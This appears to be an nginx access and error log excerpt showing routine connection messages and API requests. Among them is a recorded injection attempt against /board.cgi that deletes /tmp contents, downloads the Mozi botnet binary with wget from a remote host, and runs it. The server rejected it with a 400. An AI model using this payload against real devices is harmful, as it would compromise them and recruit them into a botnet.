 2021/08/06 12:37:02 [info] 31#31: *13232 client closed connection while waiting for request, client: 10.0.0.29, server: 0.0.0.0:8080
2021/08/06 12:37:08 [info] 31#31: *13233 client closed connection while waiting for request, client: 10.0.217.249, server: 0.0.0.0:8080
2021/08/06 12:37:12 [info] 31#31: *13234 client closed connection while waiting for request, client: 10.0.0.29, server: 0.0.0.0:8080
2021/08/06 12:37:18 [info] 31#31: *13235 client closed connection while waiting for request, client: 10.0.217.249, server: 0.0.0.0:8080
2021/08/06 12:37:22 [info] 31#31: *13237 client closed connection while waiting for request, client: 10.0.0.29, server: 0.0.0.0:8080
10.0.217.249 - - [06/Aug/2021:12:37:26 +0000] "OPTIONS /api/v0/feed HTTP/1.1" 200 13 "http://a27e530262ca446278282730d33f432e-1469479328.us-east-2.elb.amazonaws.com/" "Mozilla/5.0 (W
eWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36"
10.0.217.249 - - [06/Aug/2021:12:37:26 +0000] "GET /api/v0/feed HTTP/1.1" 200 943 "http://a27e530262ca446278282730d33f432e-1469479328.us-east-2.elb.amazonaws.com/" "Mozilla/5.0 (Wind
bKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36"
2021/08/06 12:37:28 [info] 31#31: *13241 client closed connection while waiting for request, client: 10.0.217.249, server: 0.0.0.0:8080
2021/08/06 12:37:32 [info] 31#31: *13242 client closed connection while waiting for request, client: 10.0.0.29, server: 0.0.0.0:8080
2021/08/06 12:37:33 [info] 31#31: *13236 client prematurely closed connection while reading client request line, client: 10.0.217.249, server: , request: "GET /board.cgi?cmd=cd+/tmp;
:8088/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a+varcron"
10.0.217.249 - - [06/Aug/2021:12:37:33 +0000] "GET /board.cgi?cmd=cd+/tmp;rm+-rf+*;wget+http://192.168.1.1:8088/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a+varcron" 400 0 "-" "-"
10.0.217.249 - - [06/Aug/2021:12:37:33 +0000] "OPTIONS /api/v0/feed HTTP/1.1" 200 13 "http://a27e530262ca446278282730d33f432e-1469479328.us-east-2.elb.amazonaws.com/" "Mozilla/5.0 (W
eWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36"
10.0.217.249 - - [06/Aug/2021:12:37:33 +0000] "GET /api/v0/feed HTTP/1.1" 200 943 "http://a27e530262ca446278282730d33f432e-1469479328.us-east-2.elb.amazonaws.com/" "Mozilla/5.0 (Wind
bKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36"
2021/08/06 12:37:38 [info] 31#31: *13245 client closed connection while waiting for request, client: 10.0.217.249, server: 0.0.0.0:8080
2021/08/06 12:37:42 [info] 31#31: *13246 client closed connection while waiting for request, client: 10.0.0.29, server: 0.0.0.0:8080
2021/08/06 12:37:48 [info] 31#31: *13247 client closed connection while waiting for request, client: 10.0.217.249, server: 0.0.0.0:8080
2021/08/06 12:37:52 [info] 31#31: *13248 client closed connection while waiting for request, client: 10.0.0.29, server: 0.0.0.0:8080
2021/08/06 12:37:58 [info] 31#31: *13249 client closed connection while waiting for request, client: 10.0.217.249, server: 0.0.0.0:8080
2021/08/06 12:38:02 [info] 31#31: *13250 client closed connection while waiting for request, client: 10.0.0.29, server: 0.0.0.0:8080
2021/08/06 12:38:08 [info] 31#31: *13251 client closed connection while waiting for request, client: 10.0.217.249, server: 0.0.0.0:8080
2021/08/06 12:38:12 [info] 31#31: *13252 client closed connection while waiting for request, client: 10.0.0.29, server: 0.0.0.0:8080
2021/08/06 12:38:18 [info] 31#31: *13253 client closed connection while waiting for request, client: 10.0.217.249, server: 0.0.0.0:8080
2021/08/06 12:38:22 [info] 31#31: *13254 client closed connection while waiting for request, client: 10.0.0.29, server: 0.0.0.0:8080
2021/08/06 12:38:28 [info] 31#31: *13255 client closed connection while waiting for request, client: 10.0.217.249, server: 0.0.0.0:8080
2021/08/06 12:38:32 [info] 31#31: *13256 client closed connection while waiting for request, client: 10.0.0.29, server: 0.0.0.0:8080
2021/08/06 12:38:33 [info] 31#31: *13238 client 10.0.217.249 closed keepalive connection
2021/08/06 12:38:38 [info] 31#31: *13257 client closed connection while waiting for request, client: 10.0.217.249, server: 0.0.0.0:8080
2021/08/06 12:38:42 [info] 31#31: *13258 client closed connection while waiting for request, client: 10.0.0.29, server: 0.0.0.0:8080
2021/08/06 12:38:48 [info] 31#31: *13259 client closed connection while waiting for request, client: 10.0.217.249, server: 0.0.0.0:8080
2021/08/06 12:38:52 [info] 31#31: *13260 client closed connection while waiting for request, client: 10.0.0.29, server: 0.0.0.0:8080
2021/08/06 12:38:58 [info] 31#31: *13261 client closed connection while waiting for request, client: 10.0.217.249, server: 0.0.0.0:8080
2021/08/06 12:39:02 [info] 31#31: *13262 client closed connection while waiting for request, client: 10.0.0.29, server: 0.0.0.0:8080
2021/08/06 12:39:08 [info] 31#31: *13263 client closed connection while waiting for request, client: 10.0.217.249, server: 0.0.0.0:8080
2021/08/06 12:39:12 [info] 31#31: *13264 client closed connection while waiting for request, client: 10.0.0.29, server: 0.0.0.0:8080
2021/08/06 12:39:18 [info] 31#31: *13265 client closed connection while waiting for request, client: 10.0.217.249, server: 0.0.0.0:8080
2021/08/06 12:39:22 [info] 31#31: *13266 client closed connection while waiting for request, client: 10.0.0.29, server: 0.0.0.0:8080